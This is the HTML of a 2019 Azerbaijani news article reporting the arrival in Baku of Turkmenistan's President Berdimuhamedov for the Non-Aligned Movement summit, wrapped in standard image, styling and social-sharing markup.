    <article id="post-13846" class="post-13846 post type-post status-publish format-standard has-post-thumbnail category-cmiyyt category-gundm category-manset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Türkmənistan Prezidenti Azərbaycana səfərə gəlib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-25T11:17:06+04:00" >25 Oktyabr 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10.jpg" data-caption=""><img width="696" height="529" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10-696x529.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10-696x529.jpg 696w, https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10-300x228.jpg 300w, https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10-768x584.jpg 768w, https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10-552x420.jpg 552w, https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10-80x60.jpg 80w, https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10.jpg 880w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="08f58ebc-994e-4833-8746-21d2181c0c10"/></a></div>            </div>

            <div class="short-news-text short-news-text__content">
<div class="post-text">
<p>Türkmənistan Prezidenti <strong>Qurbanqulu Berdiməhəmmədov</strong> Qoşulmama Hərəkatına üzv ölkələrin dövlət və hökumət başçılarının XVIII Zirvə Görüşündə iştirak etmək üçün oktyabrın 25-də Azərbaycana səfərə gəlib.</p>
<p>&#8220;Report&#8221;xəbər verir ki, Prezident Qurbanqulu Berdiməhəmmədovu Heydər Əliyev Beynəlxalq Aeroportunda Azərbaycanın Baş Nazirinin müavini Şahin Mustafayev, Xarici İşlər nazirinin müavini Mahmud Məmməd-Quliyev və digər rəsmi şəxslər qarşılayıblar.</p>
</div>
</div>
<div id="gallery" class="Gallery_default camera_wrap camera_azure_skin">
<div class="camera_fakehover">
<div class="camera_target">
<div class="cameraCont">
<div class="cameraSlide cameraSlide_0 cameracurrent">
<p><img fetchpriority="high" decoding="async" class="imgLoaded" src="https://report.az/storage/news/33fbff6b91975a9d0fe6856d649fec76/b5b39434-ca63-474c-8c92-0af87c8f9b9e_640.jpg" width="582" height="427" data-alignment="" data-portrait="" /></p>
<div class="camerarelative"></div>
</div>
</div>
</div>
<div class="camera_target_content">
<div class="cameraContents"></div>
</div>
</div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fturkm%25c9%2599nistan-prezidenti-az%25c9%2599rbaycana-s%25c9%2599f%25c9%2599r%25c9%2599-g%25c9%2599lib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkm%C9%99nistan+Prezidenti+Az%C9%99rbaycana+s%C9%99f%C9%99r%C9%99+g%C9%99lib&url=https%3A%2F%2Fwww.turk.az%2Fturkm%25c9%2599nistan-prezidenti-az%25c9%2599rbaycana-s%25c9%2599f%25c9%2599r%25c9%2599-g%25c9%2599lib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/&amp;media=https://www.turk.az/wp-content/uploads/2019/10/08f58ebc-994e-4833-8746-21d2181c0c10.jpg&description=T%C3%BCrkm%C9%99nistan+Prezidenti+Az%C9%99rbaycana+s%C9%99f%C9%99r%C9%99+g%C9%99lib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button 